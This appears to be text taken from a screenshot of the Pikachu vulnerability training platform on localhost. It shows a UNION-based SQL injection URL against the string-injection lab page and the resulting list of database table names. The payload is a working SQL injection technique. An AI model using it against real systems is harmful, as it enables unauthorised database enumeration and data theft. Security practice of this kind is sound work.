 127.0.0.1/pikachu/vul/sqli/sqli_str.php?name=x'+union+select+TABLE_SCHEMA%2CTABLE_NAME+from+INFORMATION_SCHEMA.TABLES+where+TABLE_SCHEMA
上路 常用网址 京东商城 Get the pikachu
练习平台 pika~pika~
sqli > 字符型注入
what's your username?
查询
your uid:pikachu
your email is: httpinfo
your uid:pikachu
your email is: member
your uid:pikachu
your email is: message
your uid:pikachu
your email is: users
your uid:pikachu
your email is: xssblind